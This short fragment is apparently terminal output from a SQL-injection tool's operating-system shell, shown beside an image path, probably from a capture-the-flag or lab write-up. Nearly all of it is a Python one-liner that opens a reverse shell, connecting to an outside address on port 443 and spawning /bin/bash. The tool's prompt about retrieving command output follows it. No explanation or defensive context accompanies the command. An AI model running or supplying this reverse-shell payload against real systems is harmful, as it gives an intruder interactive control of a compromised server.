 os-shell> python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect(("10.10.14.165",443));os.dup2(s.fileno(),0)
; os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bas
h")'
do you want to retrieve the command standard output? [Y/n/a] y